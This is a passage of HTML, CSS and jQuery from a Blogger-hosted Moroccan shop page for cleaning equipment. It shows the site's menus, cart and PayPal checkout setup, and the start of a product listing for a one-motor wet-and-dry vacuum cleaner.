@media only screen and (max-width: 1050px) {
.row {
    width: 96%;
}
.headerright, .headerleft {
    float: none;
    width: 100%;
    text-align: center;
    height: auto;
    margin: 0 auto;
    clear: both;
}
.headerleft img {
    margin: auto;
    padding-bottom: 15px;
width: auto;
}
.headerright {
    margin: 10px auto 0;
}
.header-social {
    float: left;
}
.mega-menu-wrap {
    display: block;
    width: 100%;
    float: none;
}
.mega-menu-wrap ul {
    text-align: center;
}
.mega-menu-wrap ul {
    display: none;
    height: auto;
}
.mega-menu-wrap a#pull {
    background-color: $maincolor;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    padding: 10px 4%;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    width: 94%;
    box-sizing: border-box;
}
.mega-menu-wrap a#pull:after {
    content: "";
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTf-MXsm6NSnFkQzjcBrMYlOsgJ5J_jKgle2CcKDxo_2gUwo84A39U5Xd2j0oGlWM4eJXkSK4P2Y6jAY9uW7LWsGVvsOEyTdo06IcKiPz-ugJrrhau9x84YkL95ol3gL3xI3pZd3dDI0kF/s1600/nav-icon.png') no-repeat;
    width: 30px;
    height: 30px;
    display: inline-block;
    position: absolute;
    left: 5px;
    top: 10px;
}
.mega-menu-wrap li {
    display: block;
    float: none;
    width: 100%;
}
.mega-menu-wrap li a {
    background: #333;
    padding: 15px 20px;
    display: block;
}
.mega-menu-wrap li a:hover,
nav a:active {
    border: none;
    color: #eee;
}
.mega-menu-wrap ul li ul {
    display: block !important;
    position: relative;
    visibility: visible;
    width: 100%;
}
.mega-menu-wrap li li a {
    background-color: #555;
    color: #eee;
}
ul.megamenuid li div.megasubmenu {
    width: 100%;
}
ul.megamenuid ul.leftmenulist {
    width: 100%;
}
ul.megamenuid ul.leftmenulist a {
    color: #fff;
}
ul.megamenuid ul.rightmenulist {
    display: none!important;
}
ul.megamenuid ul.leftmenulist {
    width: 100%;
    position: static;
    display: block!important;
}
ul.megamenuid li div.megasubmenu {
    width: 100%;
    position: static;
    visibility: visible;
    opacity: 1;
    -moz-transform: none;
    -webkit-transform: none;
    -o-transform: none;
    transform: none;
    transform-origin: inherit;
}
#search-icon {
    width: 40px;
    line-height: 40px;
    height: 40px;
}
#nav-search {
top:40px;
}
.sora-cart-checkout-wrap #contact .contact-form-name {
    margin-right: 0;
}
#contact .contact-form-name, #contact .contact-form-email {
    width: 100%;
    height: 50px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
    width: 32%;
}
.index .post-grid-item:nth-child(3n) {
    margin-right: 0;
}
.index .post-grid-item:nth-child(4n) {
    margin-right: 15px;
}
.item #main-wrapper, .statc_page #main-wrapper {
    float: none;
    width: 100%;
    margin: 0 auto;
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
    float: none;
    width: 100%;
    max-width: 330px;
    margin: 0 auto;
}
}
@media screen and (max-width: 880px) {
.top-bar-menu, .top-meta-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: center;
}
.top-meta-menu ul {
text-align:center;
}
.top-meta-menu ul li {
    float: none;
}
.top-bar-menu .selectnav {
    display: inline-block;
}
#nav {
    display: none;
}
.selectnav {
    display: block;
    width: 100%;
    max-width: 200px;
}
.selectnav {
    color: #222;
    background: #f4f4f4;
    border: 1px solid rgba(255,255,255,0.1);
    position: relative;
    border: 0;
    padding: 6px 10px!important;
    margin: 5px 0;
}
.slide-menu-wrap .vertical-menu {
    width: 100%;
    float: none;
    clear: both;
    margin-bottom: 10px;
}
.feat-slider-wrap {
    width: 100%;
    float: none;
}
.special-tiles, .featured-product .custom-widget li, .random-product .custom-widget li, .popular-product .PopularPosts ul li {
    width: 50%;
    padding: 0 10px;
    margin-bottom: 10px;
}
.special-tiles:first-child, .special-tiles:last-child, .featured-product .custom-widget li:first-child, .featured-product .custom-widget li:nth-child(4n), .random-product .custom-widget li:first-child, .random-product .custom-widget li:nth-child(4n), .popular-product .PopularPosts ul li:first-child, .popular-product .PopularPosts ul li:nth-child(4n) {
    padding: 0 10px;
}
.index .post-grid, .archive .post-grid {
    text-align: center;
}
.index .post-grid-item, .archive .post-grid-item {
       width: 47.5%;
    display: inline-block;
    float: none;
}
.index .post-grid-item:nth-child(2n) {
    margin-right: 0;
}
.index .post-grid-item:nth-child(3n) {
    margin-right: 15px;
}
.email-folower .email-letter-text {
    float: none;
    width: 100%;
    padding: 15px 0;
}
.email-folower .follow-by-email-inner {
    float: none;
    width: 100%;
}
#lowerbar-wrapper {
    width: 100%;
    max-width: 375px;
    margin: 0 auto;
    float: none;
    clear: both;
}
.ty_footer_copyright {
    text-align: center;
    display: block;
    margin-bottom: 10px)style='visibility: hidden' 
}
.ty_footer_bank_image {
    float: none;
    text-align: center;
}
}
@media only screen and (max-width: 768px) {
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
}
@media screen and (max-width: 680px) {
.header-social {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.sora-cart {
    float: none;
    margin: 10px auto 0;
}
.mega-menu-wrap a#pull {
    padding: 10px 6%;
}
.index .post-grid-item, .archive .post-grid-item {
    width: 46.5%;
    display: inline-block;
    float: none;
}
.sora-product-detail .sora-product-image {
    float: none;
    margin-right: 0;
    width: 100%;
    margin-bottom: 10px;
}
.sora-product-detail .sora-product-image img {
    object-fit: cover;
}
.sora-product-detail .sora-pro-info {
    width: 100%;
    float: none;
}
}
@media only screen and (max-width: 480px) {
.sora-cart-description {
   left: -50%;
    right: -50%;
    margin: 0 auto;
}
.special-tiles, .featured-product .custom-widget li, .random-product .custom-widget li, .popular-product .PopularPosts ul li {
    width: 100%;
    padding: 0 auto;
    margin-bottom: 10px;
}

.index .post-grid-item, .archive .post-grid-item {
    width: 100%;
    display: block;
    float: none;
margin:0 auto;
}
.top-meta-menu {
    display: none;
}
.mega-menu-wrap a#pull {
    padding: 10px 7%;
}
.related li {
    width: 100%;
    padding: 0!important;
}
.sora-product-detail .sora-pro-info .post-head h1 {
line-height: 1.4em;
font-size: 19px;
}
#main-wrapper .custom-title, .related-product .custom-title, .featured-product .custom-title, .random-product .custom-title, .popular-product .custom-title {
font-size:10px;
}
.comments .comments-content .datetime {
    display: none;
}
}
@media only screen and (max-width: 360px) {
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    line-height: 20px;
}
.mega-menu-wrap a#pull {
    padding: 10px 8%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper,#search-icon {display:none}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
.sora-checkout-wrap .item-thumb {
    display: none;
}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout #loader, body#layout #status {
display: none;
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout #lowerbar-wrapper {
width: 33.33%;
float: left;
}
body#layout .top-bar-menu, body#layout .top-meta-menu {
width: 50%;
}
body#layout .headerleft {
width: 356px;
}
body#layout .headerright {
width: 400px;
padding: 0;
}
body#layout .headerleft {
display: block;
}
body#layout .header-social {
display: block;
}
body#layout .mega-menu-full {
display: none;
}
body#layout .vertical-menu {
width: 50%;
float: left;
}
body#layout .feat-slider-wrap {
width: 50%;
float: right;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){var t=function(e,t){this.elem=e;this.settings=t;this.megaMenuHtml();this.ajaxcall=null;this.menulist=this.elem.find(".leftmenulist li a");this.menuHelper(this.elem);this.addEvents()};t.prototype={regex:{islabel:new RegExp("/search/label/","g"),issearch:new RegExp("[?&]q=","g"),labelsearch:new RegExp("(http://[^/]+)/search/label/([^/?&]+).*[?&]q=([^$&]+)(?:[^$]+)?","g"),label:new RegExp("(http://[^/]+)/search/label/([^/?&$]+)","g"),search:new RegExp("(http://[^/]+)/search/?[?&]q=(.*)","g")},addEvents:function(){var t=this;this.menulist.hover(function(){if(e(this).data("menuloaded")!=="true"){t.li=e(this);t.url=t.li.attr("href");t.container=t.li.closest("ul").siblings("ul");t.hoverOver()}},function(){t.hoverOut()})},hoverOver:function(){var t=this;this.getAJAXUrl();if(!this.ajaxUrl)return;this.ajaxcall=e.ajax({type:"GET",url:t.ajaxUrl,dataType:"jsonp",data:t.ajaxData,beforeSend:function(){t.showLoader()},success:function(e){t.hideLoader();t.addArrow();t.showPosts(e)},error:function(e){t.showError(e)}})},hoverOut:function(){this.ajaxcall.abort();this.hideLoader()},getAJAXUrl:function(){if(this.url){var e=this;this.ajaxData={alt:"json","max-results":this.settings.postsNumber};this.url.search(this.regex.islabel)!==-1&&this.url.search(this.regex.issearch)!==-1?this.ajaxUrl=this.url.replace(this.regex.labelsearch,function(t,n,r,i){e.ajaxData.q=i;return[n,"/feeds/posts/default/-/",r,"/"].join("")}):this.url.search(this.regex.islabel)!==-1&&this.url.search(this.regex.issearch)===-1?this.ajaxUrl=this.url.replace(this.regex.label,function(t,n,r){delete e.ajaxData.q;return[n,"/feeds/posts/default/-/",r,"/"].join("")}):this.url.search(this.regex.islabel)===-1&&this.url.search(this.regex.issearch)!==-1?this.ajaxUrl=this.url.replace(this.regex.search,function(t,n,r){e.ajaxData.q=r;return[n,"/feeds/posts/default"].join("")}):this.ajaxUrl=!1}else this.ajaxUrl=!1},showLoader:function(){e("<span></span>",{"class":"loading-icon"}).appendTo(this.li.closest("li"))},hideLoader:function(){this.li.closest("li").find("span.loading-icon").remove()},showPosts:function(t){var n=this,r=[],i,s,o;t.feed.openSearch$totalResults.$t>0?e.each(t.feed.entry,function(t,u){i=u.title.$t;e.each(u.link,function(e,t){t.rel==="alternate"?s=t.href:s="#"});o=u.media$thumbnail?u.media$thumbnail.url.replace(/\/s72\-c\//,"/s200-c/"):n.settings.noThumbnail;r.push('<li><span class="thumb-container"><a title="',i,'" href="',s,'"><img alt="',i,'" src="',o,'"/><br />',i,"</a></span></li>")}):r.push("<h5>","No posts available.","</h5>");this.container.html(r.join(""));this.menulist.removeData("menuloaded");this.li.data("menuloaded","true")},showError:function(e){if(e.statusText==="error"){this.hideLoader();this.addArrow();this.container.html("<h5>Oops... Could not fetch the blog posts.</h5>")}},addArrow:function(){this.menulist.closest("li").find("span").remove();this.menulist.removeClass("hover-menu");this.li.addClass("hover-menu");e("<span></span>",{"class":"menu-icon"}).appendTo(this.li.closest("li"))},menuHelper:function(t){var n=this;t.find(">li").hover(function(){var t=e(this);t.find("a:first").addClass("hover-menu");var r=e(this).find("ul.leftmenulist li").height()*e(this).find("ul.leftmenulist li").length;t.find("ul.rightmenulist").css({"min-height":r+"px"});n.requestFirstAjax(t)},function(){e(this).find("a:first").removeClass("hover-menu")})},megaMenuHtml:function(){this.elem.find("ul ul").remove();this.elem.addClass("megamenuid").find(">li").find("ul:first").addClass("leftmenulist").wrap(e("<div></div>",{"class":this.settings.divClass}));e("ul.leftmenulist").after(e("<ul></ul>",{"class":"rightmenulist"}))},requestFirstAjax:function(e){e=e.find(".leftmenulist li:first-child a");this.url=e.attr("href");this.container=e.closest("ul").siblings("ul");this.li=e;this.hoverOver()}};e.fn.megaBloggerMenu=function(n){var r={postsNumber:4,divClass:"megasubmenu",postsClass:"rightmenulist",noThumbnail:"/default.png"},i=e.extend({},r,n);return this.each(function(){var n=new t(e(this),i)})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function($) {
 $('#megamenuid').megaBloggerMenu({
  postsNumber : 4, // Number of Posts to show
  noThumbnail : 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifvb_SczbLAuQ0ziLHUAn2wjeTuaWSII13KBEiumWj6WNYPXF-7Qn-fOVy0L60BgePwQYsFWyK_MQZJGTC2KAqBqkyrXbVlQdalhGfISv_gaHtH8VuZqjz8r_0xIj6p_IjW8aCK3EOSt0/s1600/no_image_available.png' // Default thumbnail Image
 });
});


$(function() {
	var pull = $('#pull');
	menu = $('.mega-menu-wrap ul');
	menuHeight = menu.height();
	$(pull).on('click', function(e) {
		e.preventDefault();
		menu.slideToggle()
	});
	$(window).resize(function() {
		var w = $(window).width();
		if (w > 320 && menu.is(':hidden')) {
			menu.removeAttr('style')
		}
	})
});

$(function(){
  $('.search-here').submit(function(e){
    if($('.search-box .search-field').val().length==0){
       $('.search-box .search-alert').fadeIn().css('display','inline-block');
      e.preventDefault();
    }
  });
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3201262822547828785&amp;zx=0cf0aec2-5b99-4e0a-94d3-f97a6cb94fcf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3201262822547828785&amp;zx=0cf0aec2-5b99-4e0a-94d3-f97a6cb94fcf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5997501213855694&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5997501213855694 -->

</head>
<body class='item'>
<script>
//<![CDATA[
DH(document).ready(function () {
		simpleCart({
			checkout: { 
				type: "PayPal" , 
				email: "aboujbari@gmail.com" 
			}
		});	
simpleCart.currency( "MAD" );
});	
//]]>
</script>
<div id='status'></div>
<div id='loader'></div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-meta-menu'>
<div class='top-meta-info-menu section' id='Contact Details'><div class='widget LinkList' data-version='1' id='LinkList640'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='mailto:adil.shedar@gmail.com' itemprop='url'><i class="fa fa-envelope"></i>adil.shedar@gmail.com</a></li>
<li itemprop='name'><a href='#' itemprop='url'><i class="fa fa-whatsapp"></i> Shedar 06 49 73 84 84</a></li>
<li itemprop='name'><a href=' 0649738484' itemprop='url'><i class="fa fa-phone"></i>  0649738484</a></li>
</ul>
</div>
</div></div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.shedar-maroc.com/p/privacy-policy.html' itemprop='url'>Privacy policy</a></li>
<li itemprop='name'><a href='https://www.shedar-maroc.com/p/terms-of-service.html' itemprop='url'>Terms of Service</a></li>
<li itemprop='name'><a href='https://shedar-maroc.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://shedar-maroc.blogspot.com/p/notre-materiel-estreconnu-mondialement.html' itemprop='url'>About</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.shedar-maroc.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Shedar Maroc' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM17w9YT2RYMEzvSPeifxxtJyARIfQl7Al2jBBh8x3TvlWF2m9GJKw2wYN_r2jxzXDYKm6XHahMUc6CFblJCjOnoqII5Mi1Qwm9g6-fLBba-BeKsSJZaSKknfV6Qte9p96raYz_2lqxRY/s1600/shedar.png' style='display: block' width='264px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='header-social'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/shedar53691851' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Shedar-584890008320830/' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/114886776024406105617' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/shedarmaroc/' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='adil.shedar@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCkmQGwGgQtr0Qo1Irje8G8w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='sora-cart'>
<div class='sora-cart-logo'>
<div class='sora-cart-details'>
<b>My Cart</b>
<span class='simpleCart_quantity'></span> item(s) <br/>
</div>
</div>
<div class='sora-cart-description'>
<div class='simpleCart_items'></div>
<div class='sora-cart-buttons-wrap'>
<div class='sora-cart-ammount'><span class='sora-cart-subtotal'>SUBTOTAL :</span><span class='simpleCart_total'></span></div>
<div class='sora-cart-buttons'>
<a class='simpleCart_empty' href='javascript:;'><span>empty cart</span></a>
<a class='simpleCart_checkout' href='/p/checkout.html'><span>checkout</span></a>
</div></div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='mega-menu-full'>
<div class='row mega-menu-wrap'>
<ul class='megamenu' id='megamenuid'>
<li><a href='/'>Home</a></li>
<li><a class='menu-target' href='#'> ASPIRATEURS</a>
<ul>
<li><a href='http://shedar-maroc.blogspot.com/search/label/ASP%201%20MOTEUR'>ASP 1 Moteur </a></li>
<li><a href='https://www.shedar-maroc.com/search/label/ASP%202%20Moteurs'>ASP 2 Moteurs </a></li>
<li><a href='http://shedar-maroc.blogspot.com/search/label/ASP%203%20MOTEUR'>ASP 3 Moteurs</a></li>
<li><a href='http://shedar-maroc.com/search/label/Accessoires'>Accessoires</a></li>
</ul>
</li>
<li><a class='menu-target' href='#'>NETTOYEUR  HP</a>
<ul>
<li><a href='https://shedar-maroc.blogspot.com/search/label/Pompes%20HP'>Pompes HP</a></li>
<li><a href='https://shedar-maroc.blogspot.com/search/label/EAU%20FROID'>L'eau Froide</a></li>
<li><a href='https://shedar-maroc.blogspot.com/search/label/EAU%20%20CHAUD'>L'eau Chaude</a></li>
<li><a href='http://shedar-maroc.com/search/label/Accessoires'>Accessoires</a></li>
</ul></li>
<li><a class='menu-target' href='#'>AUTO LAVEUSEs</a>
<ul>
<li><a href='https://shedar-maroc.blogspot.com/search/label/Monobrosse'>Monobrosse</a></li>
<li><a href='https://shedar-maroc.blogspot.com/search/label/Auto%20laveuse'>Autolaveuse</a></li>
<li><a href='https://shedar-maroc.blogspot.com/search/label/Autoport%C3%A9e'>Autoportée</a></li>
<li><a href='http://shedar-maroc.com/search/label/Accessoires'>Accessoires</a></li>
</ul></li>
<li><a href='http://shedar-maroc.blogspot.com/search/label/G%C3%A9n%C3%A9rateur%20de%20vapeur'>Générateur De Vapeur</a></li>
<li><a href='http://www.shedar-maroc.com/'> Service après vente </a></li>
</ul>
<a href='#' id='pull'>Menu</a>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='res-pro-ad row'>
<div class='responsive-ads section' id='res-head-ad' name='Responsive Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="banner-1" class="banner">

		<a class="banner__permalink" href="#">
		<span class="screen-reader-text">Tél: 0522638653 or 0649 73 84 84   &#8212; adil.shedar@gmail.com</span>
	</a>
	
	<div class="banner__inside-wrapper">
	<div class="banner__inside">
		<div class="banner__content">

						<h3 class="banner__title">Tél: 06 49 73 84 84  &#8212;adil.shedar@gmail.com </h3>
			
			
			
		</div>

		 
		<div class="banner__overlay"></div>
		
				<div class="banner__bg_image"></div>
			</div>
	</div>
</div>
<style type="text/css">
.banner {
    position: relative;
    color: #fff;
}
	#banner-1 {
    min-height: 130px;
    background-color: #c6b78b;
}
#banner-1 .banner__title {
    font-size: 28px;
    letter-spacing: 0px;
}
#banner-1 .banner__subtitle {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.85);
}
#banner-1 .banner__inside {
    height: 130px;
    padding: 8px;
}
#banner-1 .banner__content {
    border-width: 2px;
    border-color: rgba(255, 255, 255, 0.5);
}
#banner-1 .banner__sep {
    margin-top: 8px;
    margin-bottom: 8px;
    width: 20%;
}
#banner-1 .banner__bg_image {
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2WQJsymRJQL8Q4E82kk73Qj5TYwTehEfdu3jVCJ6E5sMAEnxdu9OclzjLqvCl0J-BLjJxvtCM4CbA5IQ-Xij6pGgsjGHdXBcYeYdW-IQ17pMKICzZQY2stkCvVwihQzxwO80JwQkw6pU/s1600/net+sli.png');
}
#banner-1 .banner__overlay {
    background-color: #0a0000;
    opacity: 0.3;
}
.banner__bg_image {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s ease-in-out;
    -o-transition: -o-transform 1s ease-in-out;
    transition: transform 1s ease-in-out;
    will-change: transform;
}
.banner__overlay {
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
}
.banner__content {
    word-break: break-all;
    padding: 18px 30px;
    display: table-cell;
    vertical-align: middle;
    border: 2px solid #fff;
    text-align: center;
    position: relative;
    z-index: 3;
}
.banner__title {
    color: inherit;
    margin: 0;
}
.banner__inside {
    display: table;
    width: 100%;
    box-sizing: border-box;
}
.banner__inside-wrapper {
    overflow: hidden;
    position: relative;
}
.banner__permalink {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 4;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
.banner:hover .banner__bg_image, .banner__permalink:focus ~ .banner__inside-wrapper .banner__bg_image {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry simpleCart_shelfItem'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCm5pCe9egvPgG6AuFWkCd_kjQiEG0I7uZse641fQGWhHXo_cLXYTSL5T-lmmBP78oGDyVFyc5k2VvZYmXpqSDPVGCVtxy3o40RnX5dj-Uy-IlfiP-9hxOIua6VB00IoF2ulFqWtgrpA/s1600/asp1.png' itemprop='image'/>
<div class='post-header'>
</div>
<article>
<div class='sora-product-detail'>
<div class='sora-product-image item_image'>
<div class='sora_product_dis_remove'>
</div>
<img alt=' Aspirateur 1 moteur eau et poussière ( AR 51223)' class='item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCm5pCe9egvPgG6AuFWkCd_kjQiEG0I7uZse641fQGWhHXo_cLXYTSL5T-lmmBP78oGDyVFyc5k2VvZYmXpqSDPVGCVtxy3o40RnX5dj-Uy-IlfiP-9hxOIua6VB00IoF2ulFqWtgrpA/s72-c/asp1.png'/></div>
<div class='sora-pro-info'>
<div class='post-head'><h1 class='post-title entry-title item_name' itemprop='name'>
 Aspirateur 1 moteur eau et poussière ( AR 51223)
</h1></div>
<div style='clear:both'></div>
<div class='share-box'>
<span class='sora-product-review'>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html&title= Aspirateur 1 moteur eau et poussière ( AR 51223)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html&title= Aspirateur 1 moteur eau et poussière ( AR 51223)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html&title= Aspirateur 1 moteur eau et poussière ( AR 51223)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCm5pCe9egvPgG6AuFWkCd_kjQiEG0I7uZse641fQGWhHXo_cLXYTSL5T-lmmBP78oGDyVFyc5k2VvZYmXpqSDPVGCVtxy3o40RnX5dj-Uy-IlfiP-9hxOIua6VB00IoF2ulFqWtgrpA/s1600/asp1.png&description=                         Aspirateur 1 moteur eau et poussière                 Aria aspirata (l/s)                              15   Depressi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html&title= Aspirateur 1 moteur eau et poussière ( AR 51223)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-product-buy-box'>
<div class='sora_product_price_remove'>
</div>
<div style='clear:both'></div>
<div class='sora-product-buy-buttons'>
<a class='item_add' href='javascript:;'><i class='fa fa-shopping-bag'></i>Add to Cart</a>
<a class='sora-cart-view' href='/p/cart.html'><i class='fa fa-eye'></i>View Cart</a>
<a class='sora-cart-payment' href='/p/checkout.html'><i class='fa fa-shopping-cart'></i>Checkout</a>
</div>
</div>
<div style='clear:both'></div>
<span class='sora-product-short-desc'>
<b>Short Description:<br/>
</b>
</span>
</div>
</div>
<div style='clear: both;'></div>
<div class='post-custom-title'>
<div class='custom-title'><h2>Product Description</h2></div></div>
<div style='clear: both;'></div>
<div class='post-body entry-content' id='post-body-3963757878763960450' itemprop='articleBody'>
<meta content='                         Aspirateur 1 moteur eau et poussière                 Aria aspirata (l/s)                              15   Depressi...' name='twitter:description'/>
<p><b style="background-color: #f0f0f0; color: #333333; font-family: Lato, sans-serif; font-size: 14px; text-align: justify;"><span style="color: #3d85c6; font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace; font-size: medium; margin: 0px; padding: 0px;"><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span>Aspirateur 1 moteur eau et poussière&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br /></span></b></p>
